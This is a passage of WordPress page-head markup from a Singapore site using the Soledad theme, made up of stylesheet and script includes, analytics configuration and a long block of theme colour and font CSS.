:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1768578818' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768578818' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/posts/7410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
<link rel='shortlink' href='https://byst.sg/?p=7410' />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } 